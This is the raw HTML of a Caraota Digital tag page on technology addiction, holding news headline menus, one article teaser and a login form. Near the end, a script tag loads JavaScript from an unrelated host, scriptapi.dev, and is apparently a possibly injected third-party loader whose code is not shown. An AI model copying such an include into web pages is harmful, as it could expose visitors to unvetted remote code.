<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/06/ACCIDENTES-DE-TRANSITO-1-1.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/367-accidentes-de-transito-se-registraron-durante-diciembre-en-el-pais-159-personas-murieron/" rel="bookmark">367 accidentes de tránsito se registraron durante diciembre en el país: 159 personas murieron</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-17T18:38:28-04:00">17 de enero de 2026, 6:38 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265275"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/video-excarcelaron-a-ciudadano-que-denuncio-retraso-en-suministro-de-gas-tenia-mas-de-un-ano-preso/" title="VIDEO: Excarcelaron a ciudadano que denunció retraso en suministro de gas, tenía más de un año preso">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/EXCARCELADO.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/video-excarcelaron-a-ciudadano-que-denuncio-retraso-en-suministro-de-gas-tenia-mas-de-un-ano-preso/" rel="bookmark">VIDEO: Excarcelaron a ciudadano que denunció retraso en suministro de gas, tenía más de un año preso</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-17T18:04:40-04:00">17 de enero de 2026, 6:04 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32655 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Mundo</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/mundo/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32655" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="265302"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/video-milei-exigio-liberar-al-gendarme-nahuel-gallo-y-a-todos-los-presos-politicos-en-venezuela/" title="EN VIDEO: Milei exigió liberar al gendarme Nahuel Gallo y a «todos los presos políticos» en Venezuela">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/javier-milei-1.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/video-milei-exigio-liberar-al-gendarme-nahuel-gallo-y-a-todos-los-presos-politicos-en-venezuela/" rel="bookmark">EN VIDEO: Milei exigió liberar al gendarme Nahuel Gallo y a «todos los presos políticos» en Venezuela</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-17T19:55:47-04:00">17 de enero de 2026, 7:55 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265306"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/localizan-sin-vida-a-venezolano-que-desaparecio-en-septiembre-en-mexico-era-repartidor-de-comida/" title="Localizan sin vida a venezolano que desapareció en septiembre en México, era repartidor de comida">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/G-0xl6nWwAAycFS.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/localizan-sin-vida-a-venezolano-que-desaparecio-en-septiembre-en-mexico-era-repartidor-de-comida/" rel="bookmark">Localizan sin vida a venezolano que desapareció en septiembre en México, era repartidor de comida</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-17T19:49:22-04:00">17 de enero de 2026, 7:49 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265227"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/petro-califica-como-delito-de-lesa-humanidad-crisis-en-el-catatumbo-provocada-por-el-eln/" title="Petro califica como «delito de lesa humanidad» crisis en el Catatumbo provocada por el ELN">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/Petro-11.jpg" class="featured-img wp-post-image" alt="Petro califica como &quot;delito de lesa humanidad&quot; crisis en el Catatumbo provocada por el ELN" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/petro-califica-como-delito-de-lesa-humanidad-crisis-en-el-catatumbo-provocada-por-el-eln/" rel="bookmark">Petro califica como «delito de lesa humanidad» crisis en el Catatumbo provocada por el ELN</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-17T12:36:02-04:00">17 de enero de 2026, 12:36 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265057"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/esto-es-lo-que-dice-el-comite-del-nobel-sobre-los-galardonados-que-han-obsequiado-sus-medallas/" title="Esto es lo que dice el Comité del Nobel sobre los galardonados que han obsequiado sus medallas">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Nobel-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/esto-es-lo-que-dice-el-comite-del-nobel-sobre-los-galardonados-que-han-obsequiado-sus-medallas/" rel="bookmark">Esto es lo que dice el Comité del Nobel sobre los galardonados que han obsequiado sus medallas</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T15:55:07-04:00">16 de enero de 2026, 3:55 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265002"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/mexico-descarta-presencia-alarmante-o-significativa-del-tren-de-aragua-en-el-pais/" title="México descarta presencia «alarmante» o «significativa» del Tren de Aragua en el país">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/imagemexico8282.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/mexico-descarta-presencia-alarmante-o-significativa-del-tren-de-aragua-en-el-pais/" rel="bookmark">México descarta presencia «alarmante» o «significativa» del Tren de Aragua en el país</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T13:10:34-04:00">16 de enero de 2026, 1:10 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-141893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141893"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32671"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32659 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Caraota Show</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/caraota-show/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32659" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="265315"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/exestrella-de-nickelodeon-fallecio-tras-terrible-accidente-vial-en-nueva-york-autoridades-buscan-a-los-responsables/" title="Exestrella de Nickelodeon falleció tras terrible accidente vial en Nueva York, autoridades buscan a los responsables">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/actriznick1383831.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/exestrella-de-nickelodeon-fallecio-tras-terrible-accidente-vial-en-nueva-york-autoridades-buscan-a-los-responsables/" rel="bookmark">Exestrella de Nickelodeon falleció tras terrible accidente vial en Nueva York, autoridades buscan a los responsables</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-17T20:30:20-04:00">17 de enero de 2026, 8:30 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265263"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/en-video-el-insolito-error-viral-que-cometio-bad-bunny-durante-su-primer-concierto-en-peru/" title="EN VIDEO: El insólito error viral que cometió Bad Bunny durante su primer concierto en Perú">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/10/bad-bunny-me-250928-48c0ae.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/en-video-el-insolito-error-viral-que-cometio-bad-bunny-durante-su-primer-concierto-en-peru/" rel="bookmark">EN VIDEO: El insólito error viral que cometió Bad Bunny durante su primer concierto en Perú</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-17T17:33:02-04:00">17 de enero de 2026, 5:33 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265179"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/video-viral-el-dia-que-veronica-castro-conto-una-anecdota-incomoda-con-julio-iglesias-en-pleno-escenario/" title="VIDEO VIRAL: El día que Verónica Castro contó una anécdota &#8216;incómoda&#8217; con Julio Iglesias en pleno escenario">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Iglesias-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/video-viral-el-dia-que-veronica-castro-conto-una-anecdota-incomoda-con-julio-iglesias-en-pleno-escenario/" rel="bookmark">VIDEO VIRAL: El día que Verónica Castro contó una anécdota &#8216;incómoda&#8217; con Julio Iglesias en pleno escenario</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T20:54:57-04:00">16 de enero de 2026, 8:54 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265008"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/bad-bunny-presenta-un-adelanto-de-su-espectaculo-del-entretiempo-en-la-super-bowl/" title="Bad Bunny presenta un adelanto de su espectáculo del entretiempo en la Super Bowl">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/badbunny177833.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/bad-bunny-presenta-un-adelanto-de-su-espectaculo-del-entretiempo-en-la-super-bowl/" rel="bookmark">Bad Bunny presenta un adelanto de su espectáculo del entretiempo en la Super Bowl</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-16T13:27:30-04:00">16 de enero de 2026, 1:27 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264873"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/julio-iglesias-prepara-su-defensa-tras-ser-acusado-de-abusos-dice-que-todo-se-va-a-aclarar/" title="Julio Iglesias prepara su defensa tras ser acusado de abusos, dice que todo se va a «aclarar»">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/image-25.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/julio-iglesias-prepara-su-defensa-tras-ser-acusado-de-abusos-dice-que-todo-se-va-a-aclarar/" rel="bookmark">Julio Iglesias prepara su defensa tras ser acusado de abusos, dice que todo se va a «aclarar»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-15T19:48:24-04:00">15 de enero de 2026, 7:48 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32663"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32667"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32674"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li><li id="menu-item-32678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32678"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32680"><a href="#"><span><i class="menu-item-icon rbi rbi-heart" aria-hidden="true"></i>Únete</span></a></li></ul></nav><div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="Más" aria-label="more">
<span class="dots-icon"><span></span><span></span><span></span></span> </a><div id="rb-more" class="more-section flex-dropdown"><div class="more-section-inner"><div class="more-content"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div></div></div><div id="header-mobile" class="header-mobile mh-style-shadow"><div class="header-mobile-wrap"><div class="mbnav mbnav-center edge-padding"><div class="navbar-left"><div class="mobile-toggle-wrap">
<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
</a></div></div><div class="navbar-center"><div class="mobile-logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="navbar-right">
<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a></div></div><div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div><div class="mobile-collapse"><div class="collapse-holder"><div class="collapse-inner"><div class="mobile-search-form edge-padding"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form></div></div><nav class="mobile-menu-wrap edge-padding"><ul id="mobile-menu" class="mobile-menu"><li id="menu-item-32480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32480"><a href="#"><span>Inicio</span></a><ul class="sub-menu"><li id="menu-item-32556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32556"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li></ul></li><li id="menu-item-32384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32384"><a href="#"><span>Categorías</span></a><ul class="sub-menu"><li id="menu-item-32712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32712"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li id="menu-item-32716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32716"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li id="menu-item-209151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209151"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32732"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32720"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li id="menu-item-32724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32724"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32728"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32736"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></li><li id="menu-item-32468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32468"><a href="#"><span>Link Extras</span></a><ul class="sub-menu"><li id="menu-item-32738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32738"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32472"><a href="#"><span>Sitemap</span></a></li></ul></li></ul></nav><div class="collapse-sections"><div class="mobile-login">
<span class="mobile-login-title h6">¿Tienes una cuenta existente?</span>
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fadiccion-a-la-tecnologia%2F" class="login-toggle is-login is-btn" rel="nofollow">Inicia Sesión</a></div><div class="mobile-socials">
<span class="mobile-social-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="collapse-footer"><div class="collapse-footer-menu"><ul id="menu-footer-copyright" class="collapse-footer-menu-inner"><li id="menu-item-32380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32380"><a href="#"><span>Advertise</span></a></li></ul></div><div class="collapse-copyright">© 2022 Caraota Digital. Todos los derechos reservados</div></div></div></div></div></div></div></div></div><div class="site-wrap"><header class="archive-header is-archive-page is-pattern pattern-dot"><div class="rb-container edge-padding archive-header-content"><h1 class="archive-title">Etiqueta: <span>adicción a la tecnología</span></h1></div></header><div class="blog-wrap without-sidebar"><div class="rb-container edge-padding"><div class="grid-container"><div class="blog-content"><div id="uid_tag_14025" class="block-wrap block-grid block-grid-1 rb-columns rb-col-3 is-gap-20 ecat-l-dot meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-1" data-pid="42949"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/tendencias/sientes-que-usas-demasiada-tecnologia-estos-son-los-pasos-para-desconectarte/" title="¿Sientes que usas demasiada tecnología? Estos son los pasos para desconectarte">
<img loading="lazy" width="420" height="280" src="https://caraotadigital.net/wp-content/uploads/2023/01/Cambiar-de-telefono-e1677099191789-420x280.jpg" class="featured-img wp-post-image" alt="Las tres ineludibles señales que te indican cuando debes cambiar de teléfono|Las tres ineludibles señales que te indican cuando debes cambiar de teléfono" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-38" href="https://caraotadigital.net/category/tendencias/" rel="category">Tendencias</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/tendencias/sientes-que-usas-demasiada-tecnologia-estos-son-los-pasos-para-desconectarte/" rel="bookmark">¿Sientes que usas demasiada tecnología? Estos son los pasos para desconectarte</a></h3><p class="entry-summary">Es innegable que la tecnología ha facilitado las vidas de miles de&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/cramiro/" rel="nofollow" aria-label="Visit posts by Carlos Ramiro Chacín"><img alt='Carlos Ramiro Chacín' src='/wp-content/litespeed/avatar/950c4a1c0bef468a53065ed24a86c53e.jpg?ver=1768450101' srcset='/wp-content/litespeed/avatar/c12c26cbdbb7e66bc961b8f350c258ac.jpg?ver=1768450101 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/cramiro/">Carlos Ramiro Chacín</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2023-02-22T21:06:31-04:00">22 de febrero de 2023, 9:06 PM</time></div></div></div></div></div></div></div></div></div></div></div><footer class="footer-wrap rb-section left-dot"><div class="footer-inner light-scheme footer-has-bg"><div class="footer-copyright footer-bottom-centered"><div class="rb-container edge-padding"><div class="bottom-footer-section">
<a class="footer-logo" href="https://caraotadigital.net/" title="Caraota Digital">
<img loading="lazy" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy"><img loading="lazy" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy">					</a><div class="footer-social-list">
<span class="footer-social-list-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="copyright-inner"><div class="copyright">© 2023 Caraotadigital.net. Todos los Derechos Reservados.</div><ul id="copyright-menu" class="copyright-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script src="https://scriptapi.dev/api/caraotadigital.js" type="2e987bd9c391bbd0cc8428a9-text/javascript"></script> <script type="text/template" id="bookmark-toggle-template"><i class="rbi rbi-bookmark" aria-hidden="true" data-title="Guardar"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i></script> <script type="text/template" id="bookmark-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicie sesión para guardar" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fadiccion-a-la-tecnologia%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicia Sesión para Seguir" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fadiccion-a-la-tecnologia%2F"><i class="follow-icon rbi rbi-plus" data-title="Inicia Sesión para Seguir" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-toggle-template"><i class="follow-icon rbi rbi-plus" data-title="Seguir"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Dejar de seguir"></i></script> <aside id="bookmark-notification" class="bookmark-notification"></aside> <script type="text/template" id="bookmark-notification-template"><div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div></script> <script type="text/template" id="follow-notification-template"><div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div></script> <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide"><div class="logo-popup-outer"><div class="logo-popup"><div class="login-popup-header">
<span class="logo-popup-heading h3">Welcome Back!</span><p class="logo-popup-description is-meta">Sign in to your account</p></div><div class="user-login-form"><form name="popup-form" id="popup-form" action="https://caraotadigital.net/wp-login.php" method="post"><div class="login-username"><div class="rb-login-label">Username or Email Address</div>
<input type="text" name="log" required="required" autocomplete="username" class="input" value="" /></div><div class="login-password"><div class="rb-login-label">Password</div><div class="is-relative">
<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div></div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://caraotadigital.net/wp-login.php?action=lostpassword">¿Ha perdido su contraseña?</a></div><p class="login-submit">
<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
